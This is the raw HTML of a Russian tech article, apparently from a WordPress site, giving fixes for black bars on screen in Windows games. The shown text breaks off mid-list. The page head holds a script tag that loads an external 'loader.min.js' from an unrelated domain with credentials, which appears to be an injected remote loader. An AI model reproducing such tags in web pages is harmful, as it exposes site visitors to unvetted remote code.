

--- FILE ---
content_type: text/html
request_url: https://knotes.ru/cernye-polosy-sverhu-i-snizu-ekrana/
body_size: 40120
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Почему появляются черные полосы сверху и снизу экрана и как от них избавиться?</title>
	<meta name="description" content="Во время игры на Windows 10, 8, 7 могут появиться черные полосы сверху и снизу экрана. Причины возникновения и как их удалить: обновление драйверов, смена формата экрана, запуск средства устранения неполадок. Как убрать черные полосы сверху и снизу экрана?" />
	<link rel="canonical" href="https://knotes.ru/cernye-polosy-sverhu-i-snizu-ekrana/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Почему появляются черные полосы сверху и снизу экрана и как от них избавиться?" />
	<meta property="og:description" content="Во время игры на Windows 10, 8, 7 могут появиться черные полосы сверху и снизу экрана. Причины возникновения и как их удалить: обновление драйверов, смена формата экрана, запуск средства устранения неполадок. Как убрать черные полосы сверху и снизу экрана?" />
	<meta property="og:url" content="https://knotes.ru/cernye-polosy-sverhu-i-snizu-ekrana/" />
	<meta property="og:site_name" content="knotes.ru" />
	<meta property="article:published_time" content="2021-01-06T00:00:00+00:00" />
	<meta property="article:modified_time" content="2021-09-20T14:40:47+00:00" />
	<meta property="og:image" content="https://knotes.ru/wp-content/uploads/e/0/5/e059903effc4f1872a90cfe4a7636f28.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="23 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://knotes.ru/#organization","name":"kNotes.ru","url":"https://knotes.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://knotes.ru/#logo","inLanguage":"ru-RU","url":"https://knotes.ru/wp-content/uploads/2022/05/logo_internet.png","contentUrl":"https://knotes.ru/wp-content/uploads/2022/05/logo_internet.png","width":640,"height":640,"caption":"kNotes.ru"},"image":{"@id":"https://knotes.ru/#logo"}},{"@type":"WebSite","@id":"https://knotes.ru/#website","url":"https://knotes.ru/","name":"knotes.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438","publisher":{"@id":"https://knotes.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://knotes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://knotes.ru/cernye-polosy-sverhu-i-snizu-ekrana/#primaryimage","inLanguage":"ru-RU","url":"https://knotes.ru/wp-content/uploads/e/0/5/e059903effc4f1872a90cfe4a7636f28.jpeg","contentUrl":"https://knotes.ru/wp-content/uploads/e/0/5/e059903effc4f1872a90cfe4a7636f28.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://knotes.ru/cernye-polosy-sverhu-i-snizu-ekrana/#webpage","url":"https://knotes.ru/cernye-polosy-sverhu-i-snizu-ekrana/","name":"\u041f\u043e\u0447\u0435\u043c\u0443 \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0447\u0435\u0440\u043d\u044b\u0435 \u043f\u043e\u043b\u043e\u0441\u044b \u0441\u0432\u0435\u0440\u0445\u0443 \u0438 \u0441\u043d\u0438\u0437\u0443 \u044d\u043a\u0440\u0430\u043d\u0430 \u0438 \u043a\u0430\u043a \u043e\u0442 \u043d\u0438\u0445 \u0438\u0437\u0431\u0430\u0432\u0438\u0442\u044c\u0441\u044f?","isPartOf":{"@id":"https://knotes.ru/#website"},"primaryImageOfPage":{"@id":"https://knotes.ru/cernye-polosy-sverhu-i-snizu-ekrana/#primaryimage"},"datePublished":"2021-01-06T00:00:00+00:00","dateModified":"2021-09-20T14:40:47+00:00","description":"\u0412\u043e \u0432\u0440\u0435\u043c\u044f \u0438\u0433\u0440\u044b \u043d\u0430 Windows 10, 8, 7 \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u044f\u0432\u0438\u0442\u044c\u0441\u044f \u0447\u0435\u0440\u043d\u044b\u0435 \u043f\u043e\u043b\u043e\u0441\u044b \u0441\u0432\u0435\u0440\u0445\u0443 \u0438 \u0441\u043d\u0438\u0437\u0443 \u044d\u043a\u0440\u0430\u043d\u0430. \u041f\u0440\u0438\u0447\u0438\u043d\u044b \u0432\u043e\u0437\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u044f \u0438 \u043a\u0430\u043a \u0438\u0445 \u0443\u0434\u0430\u043b\u0438\u0442\u044c: \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u0440\u0430\u0439\u0432\u0435\u0440\u043e\u0432, \u0441\u043c\u0435\u043d\u0430 \u0444\u043e\u0440\u043c\u0430\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430, \u0437\u0430\u043f\u0443\u0441\u043a \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0443\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u0438\u044f \u043d\u0435\u043f\u043e\u043b\u0430\u0434\u043e\u043a. \u041a\u0430\u043a \u0443\u0431\u0440\u0430\u0442\u044c \u0447\u0435\u0440\u043d\u044b\u0435 \u043f\u043e\u043b\u043e\u0441\u044b \u0441\u0432\u0435\u0440\u0445\u0443 \u0438 \u0441\u043d\u0438\u0437\u0443 \u044d\u043a\u0440\u0430\u043d\u0430?","breadcrumb":{"@id":"https://knotes.ru/cernye-polosy-sverhu-i-snizu-ekrana/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://knotes.ru/cernye-polosy-sverhu-i-snizu-ekrana/"]}]},{"@type":"BreadcrumbList","@id":"https://knotes.ru/cernye-polosy-sverhu-i-snizu-ekrana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://knotes.ru/"},{"@type":"ListItem","position":2,"name":"\u0427\u0435\u0440\u043d\u0430\u044f \u0440\u0430\u043c\u043a\u0430 \u0438\u043b\u0438 \u043f\u043e\u043b\u043e\u0441\u0430 \u043d\u0430 \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0435 \u0432 windows 10 \u0438\u043b\u0438 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0435 surface"}]},{"@type":"Article","@id":"https://knotes.ru/cernye-polosy-sverhu-i-snizu-ekrana/#article","isPartOf":{"@id":"https://knotes.ru/cernye-polosy-sverhu-i-snizu-ekrana/#webpage"},"author":{"@id":"https://knotes.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"headline":"\u0427\u0435\u0440\u043d\u0430\u044f \u0440\u0430\u043c\u043a\u0430 \u0438\u043b\u0438 \u043f\u043e\u043b\u043e\u0441\u0430 \u043d\u0430 \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0435 \u0432 windows 10 \u0438\u043b\u0438 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0435 surface","datePublished":"2021-01-06T00:00:00+00:00","dateModified":"2021-09-20T14:40:47+00:00","mainEntityOfPage":{"@id":"https://knotes.ru/cernye-polosy-sverhu-i-snizu-ekrana/#webpage"},"wordCount":89,"commentCount":0,"publisher":{"@id":"https://knotes.ru/#organization"},"image":{"@id":"https://knotes.ru/cernye-polosy-sverhu-i-snizu-ekrana/#primaryimage"},"thumbnailUrl":"https://knotes.ru/wp-content/uploads/e/0/5/e059903effc4f1872a90cfe4a7636f28.jpeg","articleSection":["\u0421\u0442\u0430\u0442\u044c\u0438"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://knotes.ru/cernye-polosy-sverhu-i-snizu-ekrana/#respond"]}]},{"@type":"Person","@id":"https://knotes.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://knotes.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://knotes.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-style-frontend-css' href='/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://knotes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://knotes.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://knotes.ru/bez-rubriki/",
                "name": "\u0421\u0442\u0430\u0442\u044c\u0438"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(https://knotes.ru/wp-content/uploads/2022/04/bg_header_comp.jpg); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #273ff7}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #273ff7;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #62bafc}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #255eed; color:#255eed;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #255eed; background-color:#255eed; color:#ffffff;}
		.header_box input[type=submit] {background-color:#255eed;}
		.header_box input[type=submit]:hover {background-color:#255eed;}
		.posts_box .item:hover {border:3px solid #255eed;}
		.posts_box .title:hover {color: #255eed;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #00dddd; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #60e0d7;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #59d3f2 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://knotes.ru/wp-content/uploads/2022/06/tilda_icons_37_finance_technologies_money_transfer.png');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://knotes.ru/wp-content/uploads/2022/06/seo.png');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://knotes.ru/wp-content/uploads/2022/06/tilda_icons_39_it_structure.png');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://knotes.ru/wp-content/uploads/2022/06/tilda_icons_39_it_startup.png');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url(https://knotes.ru/wp-content/uploads/2022/05/cropped-logo_internet.png) 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #4c84fb; color: #eeee22;}
		.logo_box .logo:hover span {background-color: #1e58ea; color: #eaad1e; }
		.logo_box .logo {color:#f7e702;}
		.logo_box .logo:hover {color:#f29e5e;}
		.popular_box .buttons span.active {background: #59d3f2;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2022/05/cropped-logo_internet-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2022/05/cropped-logo_internet-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2022/05/cropped-logo_internet-180x180.png' />
<meta name="msapplication-TileImage" content="https://knotes.ru/wp-content/uploads/2022/05/cropped-logo_internet-270x270.png" />
<script>var ajaxUrlFlatPM = "https://knotes.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>knotes<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о технологиях</div>
															</div>
						
						<form action="https://knotes.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-186531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186531"><a href='/smartfony/'>Смартфоны</a></li>
<li id="menu-item-186532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186532"><a href='/comp/'>Компьютеры</a></li>
<li id="menu-item-186533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186533"><a href='/internet/'>Интернет</a></li>
<li id="menu-item-186530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186530"><a href='/program/'>Программы</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/bez-rubriki/'>Статьи</a><b></b><span class="last">Черная рамка или полоса на мониторе в windows 10 или устройстве surface</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Черная рамка или полоса на мониторе в windows 10 или устройстве surface</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#_____Windows_10'>Удалить черные полосы сверху и снизу экрана из игр на Windows 10</a><ul><li><a href='#i'>Используйте собственное разрешение для того чтобы удалить черные полосы сверху и снизу экрана</a></li><li><a href='#i-2'>Обновите драйвер видеокарты</a></li><li><a href='#i-3'>Посмотрите на настройки графики</a></li><li><a href='#i-4'>Оконный полноэкранный режим</a></li><li><a href='#_Ctrl_Alt_F11'>Нажмите Ctrl + Alt + F11</a></li><li><a href='#i-5'>Запустите средство устранения неполадок</a></li></ul></li><li><a href='#i-6'>Диагностика, черные полосы сверху и снизу экрана</a></li><li><a href='#i-7'>Почему возникают черные полосы сверху и снизу экрана</a></li><li><a href='#i-8'>Как избавиться от черных полос</a><ul><li><a href='#_43_169'>Меняем 4:3 на 16:9</a></li><li><a href='#_169_43'>Меняем 16:9 на 4:3</a></li></ul></li><li><a href='#i-9'>Как увеличить угол обзора в кс го, черные полосы сверху и снизу экрана</a></li><li><a href='#__20'>[править] Чёрные полосы 2.0</a></li><li><a href='#i-10'>Почему на экране монитора появляются вертикальные  черные полосы сверху и снизу экрана?</a><ul><li><a href='#i-11'>Вертикальная розовая полоса на мониторе</a></li><li><a href='#i-12'>Вертикальная белая полоса на мониторе</a></li><li><a href='#i-13'>Вертикальные синие полосы на мониторе</a></li><li><a href='#i-14'>Желтая вертикальная полоса на мониторе</a></li><li><a href='#i-15'>Вертикальная красная полоса на экране монитора</a></li><li><a href='#i-16'>Черная вертикальная полоса на мониторе</a></li></ul></li><li><a href='#i-17'>Что делать с неисправной материнской платой или видеокартой?</a></li><li><a href='#i-18'>Как убрать черные полосы сверху и снизу экрана на мониторе?</a><ul><li><a href='#__Windows_7'>Настройки для операционной системы Windows 7, черные полосы сверху и снизу экрана</a></li><li><a href='#i-19'>Устанавливаем новые драйвера на видеокарту</a></li><li><a href='#i-20'>Устанавливаем правильную частоту кадров</a></li><li><a href='#i-21'>“Прожарка” видеокарты</a></li></ul></li><li><a href='#_Paint'>Как в Paint обрезать на картинке черные полосы сверху и снизу экрана</a></li><li><a href='#i-22'>Правильные пропорции видео для разных платформ</a></li><li><a href='#i-23'>От Авторов по поводу черных полос в кс го</a><ul><li><a href='#i-24'>Какие изменения мы получим от растянутой картинки в игре:</a></li></ul></li><li><a href='#i-25'>Причины появления полос</a><ul><li><a href='#i-26'>Диагностика проблем черные полосы сверху и снизу экрана</a></li><li><a href='#i-27'>С помощью дополнительного монитора</a><ul><li><a href='#i-28'>Как проверить матрицу на работоспособность?</a></li><li><a href='#i-29'>Когда нужно производить замену матрицы?</a></li></ul></li><li><a href='#i-30'>Проверка видеокарты, черные полосы сверху и снизу экрана</a></li></ul></li><li><a href='#i-31'>Что даст растяжение изображения, черные полосы сверху и снизу экрана?</a></li><li><a href='#_Word'>Открываем редактор Word и вставляем картинку с черными полосами</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="_____Windows_10">Удалить черные полосы сверху и снизу экрана из игр на Windows 10</span></h2>
<p>Если вы видите черные полосы посередине, снизу или сбоку экрана или монитора, когда вы играете в игры для Windows 10/8/7, вам необходимо обновить драйверы NVIDIA, проверить настройки графики, запустить средство устранения неполадок, использовать Полноэкранный режим Windows, использование собственного разрешения и т. д. Это странная проблема, но есть способы исправить эту проблему без переустановки Windows 10.</p>
<h3><span id="i">Используйте собственное разрешение для того чтобы удалить черные полосы сверху и снизу экрана</span></h3>
<p><img src="/wp-content/uploads/e/1/3/e1337f50b02b80b6fa5e80f585b610e6.jpeg" alt="" /></p>
<p>Видеоигры и другой контент могут отображать черную полосу, если ваш компьютер не настроен на собственное разрешение и формат экрана.</p>
<p>Если вы хотите проверить, находитесь ли вы на правильном пути, перейдите в «Настройки»&gt; «Дисплей» и выберите рекомендуемое разрешение и ориентацию. Имейте в виду, для большинства случаев; ориентация должна быть установлена ​​на Пейзаж.</p>
<p>Наконец, перезагрузите компьютер и проверьте исправлена ​​ли проблема. В большинстве случаев не нужно перезагружать компьютер.</p>
<h3><span id="i-2">Обновите драйвер видеокарты</span></h3>
<p>Многие проблемы, связанные с видеоиграми, легко решаются с помощью обновления видеокарты или самой игры.</p>
<p>Вам необходимо обновить графический драйвер. Вы также можете отправиться на веб-сайт производителей видеокарт, чтобы узнать, есть ли новое обновление, и загрузить его. Затем проверьте, есть ли более новая версия игры, скачайте и установите.</p>
<p>Эти практики наверняка утомительны, но это то, что происходит в мире компьютерных игр.</p>
<h3><span id="i-3">Посмотрите на настройки графики</span></h3>
<p>В большинстве случаев проблемы с видеоиграми во многом связаны с видеокартой или настройками графики. Для этой проблемы мы рекомендуем проверить настройки графики из игры.</p>
<p>Что вы хотите сделать, это убедиться, что настройки ориентации и разрешения экрана аналогичны настройкам системы. Обычно это помогает, но если это не сработает, может помочь следующее.</p>
<h3><span id="i-4">Оконный полноэкранный режим</span></h3>
<p>Имейте в виду, что с помощью этого метода пользователи должны возвращать изменения к их исходным настройкам после каждого сеанса воспроизведения.</p>
<p>Чтобы перейти в полноэкранный режим с окнами, просто перейдите на панель управления, выберите программное обеспечение для графической карты и измените разрешение на разрешение 4: 3. Теперь просто запустите игру с проблемой черной полосы, перейдите в настройки видео и измените ее на оконный режим.</p>
<h3><span id="_Ctrl_Alt_F11">Нажмите Ctrl + Alt + F11</span></h3>
<p>Мы пришли к выводу, что нажатие Ctrl + Alt + F11 во время игры удалит все черные полосы. Однако при этом изменяется разрешение всей системы, а не только игры. Это означает, что когда вы закончите играть, снова нажмите Ctrl + Alt + F11, чтобы вернуться к нормальному разрешению.</p>
<h3><span id="i-5">Запустите средство устранения неполадок</span></h3>
<p>В меню Winx откройте окно «Выполнить» и выполните следующую команду:</p>
<pre> msdt.exe/id DeviceDiagnostic</pre>
<p>Откроется средство устранения неполадок оборудования. Запустить его. Он устраняет проблемы, связанные с оборудованием и устройствами доступа, подключенными к компьютеру.</p>
<p>Надеюсь, что-то здесь вам поможет!</p>
<h2><span id="i-6">Диагностика, черные полосы сверху и снизу экрана</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://knotes.ru/wp-content/uploads/8/a/d/8ad93c2d2ea054ee59e7508ffeb43601.png);"></span>

	<a href='/kak-vklucit-rassirenie-fajlov-v-windows-10/' class='title'>Как в windows 10 включить отображение расширения файлов</a>

</div><p>Прежде всего, необходимо уточнить, какого происхождения черные полосы и располагаются ли они лишь по бокам.</p>
<p>Если полосы проходят по всей поверхности монитора и рябят, вне зависимости от того, в игре вы или нет, то проблема в самом мониторе или видеокарте, а значит оборудование нуждается в немедленном ремонте или замене.</p>
<p>В случае же, когда полосы появляются только по бокам экрана, произошел сбой в настройках графической системы, а именно:</p>
<ol>
<li>Механическая регулировка экрана. Могла произойти некорректная настройка, после чего появились черные полосы по бокам.</li>
<li>Сбой в настройках видеокарты. Если драйвера установлены неправильно, то может возникнуть ошибка отображения или даже сокращение доступного диапазона разрешений.</li>
